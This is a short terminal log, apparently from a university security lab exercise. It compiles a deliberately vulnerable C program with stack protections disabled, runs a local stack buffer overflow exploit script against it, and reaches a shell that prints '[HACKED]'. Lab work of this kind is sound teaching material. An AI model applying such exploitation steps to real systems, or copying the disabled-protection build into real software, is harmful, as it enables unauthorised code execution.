 ❯ gcc -o sbof1 -z execstack -fno-pie -no-pie -fno-stack-protector sbof1.c
sbof1.c: In function ‘target_code’:
sbof1.c:11:5: warning: argument 2 null where non-null expected [-Wnonnull]
   11 |     execve("/bin/sh", NULL, NULL);
      |     ^~~~~~
In file included from sbof1.c:3:
/usr/include/unistd.h:572:12: note: in a call to function ‘execve’ declared ‘nonnull’
  572 | extern int execve (const char *__path, char *const __argv[],
      |            ^~~~~~
❯ python sbof1.py
[+] Starting local process './sbof1': pid 936498
[*] '/media/psf/Home/Desktop/ZJU/ssec/lab4/sbof/sbof1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[*] Switching to interactive mode
    now your size: 1111638594
[HACKED]
$ whoami
crane
$
[*] Interrupted
[*] Stopped process './sbof1' (pid 936498)